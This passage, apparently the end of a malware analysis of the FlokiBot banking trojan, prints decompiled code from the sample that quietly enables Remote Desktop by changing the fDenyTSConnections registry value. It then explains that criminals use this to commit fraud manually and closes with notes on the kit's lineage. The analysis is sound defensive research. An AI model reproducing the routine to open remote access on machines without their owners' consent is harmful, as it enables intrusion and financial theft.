void enable_remote_desktop()
{
  signed int v0; // eax@3
  int v1; // [sp+0h] [bp-Ch]@2
  int v2; // [sp+4h] [bp-8h]@2
  int v3; // [sp+8h] [bp-4h]@2

  if ( byte_41E43C ) {
    v2 = 0;
    v1 = 4;
    v3 = 0x80000002;
    if ( RegOpenKeyExW_wrap(0x80000002,
L"SYSTEM\\CurrentControlSet\\Control\\Terminal Server", 0, 1, &v3) )
      v0 = -1;
    else
      v0 = cstm_RegQueryValueExW(&v3, (int)L"fDenyTSConnections", (int)&v1, (int)&v2,
4);
    if ( v0 != -1 ) {
      if ( v2 ) {
        v3 = 0;                                 // 0 = Enables remote desktop
connections
        cstm_RegSetValueExW(
          0x80000002,
          (int)L"SYSTEM\\CurrentControlSet\\Control\\Terminal Server",
          (int)L"fDenyTSConnections",
          4,
          (int)&v3,
          4);
      }
    }
  }
}
Cybercriminals have been using remote desktops more and more since ATS became way too complex to code and too hard to deploy. This way, they get a full access to an infected computer to learn about the target and its habits and perform fraudulent tasks such as money transfer manually.
Final note & hashes
FlokiBot is yet another malware kit based on ZeuS, with some pieces of code directly taken from the Carberp leak. Nevertheless, its dropper, its unhooking routine and its PoS malware feature make it an interesting malware to analyse. Also, its obfuscation techniques are simple enough to be reversed statically with some IDA scripts without making use of AppCall.
@v0id_hunter uploaded the following SHA256 for some recent FlokiBot samples :
27/28